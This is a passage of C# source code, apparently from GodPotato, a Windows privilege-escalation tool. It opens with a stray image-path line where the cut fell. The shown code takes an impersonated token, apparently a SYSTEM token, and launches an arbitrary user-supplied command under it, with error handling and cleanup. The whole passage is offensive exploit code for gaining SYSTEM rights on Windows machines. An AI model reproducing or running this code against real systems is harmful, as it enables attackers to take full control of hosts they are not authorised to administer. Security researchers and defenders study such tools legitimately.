 }
                catch (Exception e)
                {
                    ConsoleWriter.WriteLine(e);
                }


                WindowsIdentity systemIdentity = godPotatoContext.GetToken();
                if (systemIdentity != null)
                {
                    ConsoleWriter.WriteLine("[*] CurrentUser: " + systemIdentity.Name);
                    TokenuUils.createProcessReadOut(ConsoleWriter, systemIdentity.Token, potatoArgs.cmd);

                }
                else
                {
                    ConsoleWriter.WriteLine("[!] Failed to impersonate security context token");
                }
                godPotatoContext.Restore();
                godPotatoContext.Stop();
            }
            catch (Exception e)
            {
                ConsoleWriter.WriteLine("[!] " + e.Message);

            }

        }
    }
}